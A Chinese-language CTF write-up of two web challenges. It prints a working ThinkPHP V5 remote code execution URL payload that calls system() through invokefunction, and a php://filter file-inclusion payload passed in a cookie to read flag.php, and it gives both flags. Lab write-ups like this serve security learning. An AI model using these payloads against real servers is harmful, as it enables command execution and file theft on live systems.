阅读量:0

目录

php_rce

1、题目

2、知识点

ThinkPHP V5的框架漏洞

3、思路

打开题目,出现了一个框架,之前做过类似的题目

NSSCTF-Web题目7(ThinkPHP V5 框架漏洞)-CSDN博客

可以直接百度这个框架的利用漏洞,可以参考上面的链接



利用poc如下:



url+?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=系统执行命令

得到flag:flag{thinkphp5_rce}

fileinclude

4、题目

5、知识点

php伪协议

6、思路



这里存在flag.php页面,直接访问没有内容,很多可能需要用到php伪协议来读取,那没有参数可以上传怎么办?

右键查看源代码



发现了源代码

代码的意思:$lan变量等于上传的cookie值,如果cookie值不等于english,则执行include($lan.".php"),有include函数我们可以利用php的伪协议

php://filter使用

php://filter/read=convert.base64-encode/resource=[文件名]payload:language=php://filter/read=convert.base64-encode/resource=/var/www/html/flag

使用hackbar上传cookie值



使用base64解密:

Base64 编码/解码 - 锤子在线工具 (toolhelper.cn)

得到flag:cyberpeace{e19623df5651cd42ede812cc2f0f3fd9}

这篇文章就先写到这里了,哪里不懂的或者哪里不足的欢迎指出